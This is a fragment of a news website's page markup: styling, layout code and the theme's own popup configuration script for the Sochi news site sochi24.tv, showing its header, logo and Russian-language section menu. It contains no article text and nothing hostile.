class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39943";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7989";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and 